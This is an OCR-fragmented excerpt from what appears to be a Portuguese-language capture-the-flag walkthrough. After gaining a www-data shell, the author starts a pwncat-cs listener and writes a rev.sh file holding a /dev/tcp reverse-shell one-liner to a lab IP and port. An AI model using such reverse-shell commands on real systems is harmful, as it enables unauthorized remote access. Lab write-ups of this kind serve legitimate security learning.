
uid
=
33
(
www-data
)
gid
=
33
(
www-data
)
groups
=
33
(
www-data
)
Como temos um shell com poucos recursos com
esse shell vamos abrir em outra aba o pwncat,
que é um shell com diversas funções:
┌──
(
root㉿kali
)
-[/home/kali]

└─# pwncat-cs 
-lp
[
Agora vamos criar um arquivo chamado
rev.sh
com o seguinte conteúdo e executar:
$ cat /tmp/rev.sh

sh -i 5<> /dev/tcp/10.10.14.229/9001 0<&5 1>&5 2>&5

Com isso temos nosso reserve shell no pwncat: